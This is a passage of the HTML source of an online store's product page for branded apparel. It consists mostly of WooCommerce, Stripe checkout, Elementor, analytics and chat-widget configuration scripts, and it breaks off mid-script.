Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"e32f9a8e1e","apply_coupon_nonce":"d36c24c10f","remove_coupon_nonce":"eea054a15b","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/store.emailsignatures.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/store.emailsignatures.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"28f767323d","updatePaymentIntentNonce":"971e5c805e","createSetupIntentNonce":"4201b42763","createAndConfirmSetupIntentNonce":"1d87013d9e","updateFailedOrderNonce":"0d1613e69c","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/store.emailsignatures.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/store.emailsignatures.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"786c34e713","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","nonce":"2de1a9c5dc","urls":{"assets":"https:\/\/store.emailsignatures.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.emailsignatures.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.emailsignatures.com\/cart\/","checkout_page_url":"https:\/\/store.emailsignatures.com\/checkout\/","fragments_nonce":"747fda04ac"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.emailsignatures.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":443872,"name":"Ben Kinney Brokerages | OGIO\u00ae ENDURANCE Ladies Radius Full-Zip","brand":"","category":"Ben Kinney Brokerages","variant":"","quantity":1,"price":"59.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', '');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://store.emailsignatures.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://store.emailsignatures.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '443872',
							name: 'ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
